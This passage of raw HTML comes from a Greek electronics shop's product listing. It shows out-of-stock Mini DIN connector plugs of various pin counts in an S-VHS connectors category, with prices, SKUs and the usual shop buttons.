<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-m-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 3P M* Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-m-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16655" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="16655" data-product_sku="BM441010" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 3P M* Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16655" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-m-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16655"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16655" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="16655" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-3p-m-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 3P M* Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,60</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-23377 status-publish last outofstock product_cat-1156 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="23377"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 4P Αρσενικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βίσμα Mini Din 4P Αρσενικό Καλωδίου" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35487-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35487-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35487.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23377" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="23377" data-product_sku="BM441016" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 4P Αρσενικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23377" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="23377"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="23377" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="23377" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 4P Αρσενικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,90</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-25096 status-publish first outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="25096"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 4P Αρσενικό Καλωδίου Επίχρυσο"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25096" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="25096" data-product_sku="BM441022" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 4P Αρσενικό Καλωδίου Επίχρυσο&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25096" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="25096"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="25096" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="25096" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/">Βίσμα Mini Din 4P Αρσενικό Καλωδίου Επίχρυσο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,40</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-39129 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="39129"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 4P Θυλικό Σασσί"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39129" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="39129" data-product_sku="BM441810" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 4P Θυλικό Σασσί&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39129" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="39129"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="39129" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="39129" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-4p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/">Βίσμα Mini Din 4P Θυλικό Σασσί</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,72</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-19010 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="19010"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 5P Αρσενικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19010" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19010" data-product_sku="BM441026" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 5P Αρσενικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19010" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19010"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19010" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="19010" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 5P Αρσενικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,90</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-14991 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="14991"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 5P Θυλικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14991" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14991" data-product_sku="BM441420" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 5P Θυλικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14991" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14991"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14991" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="14991" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Mini Din 5P Θυλικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-37649 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="37649"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 5P Θυλικό Σασσί"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37649" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="37649" data-product_sku="BM441814" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Mini Din 5P Θυλικό Σασσί&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37649" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37649"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37649" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="37649" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-5p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/">Βίσμα Mini Din 5P Θυλικό Σασσί</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,56</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-11549 status-publish last outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="11549"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-6p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Mini Din 6P Αρσενικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn 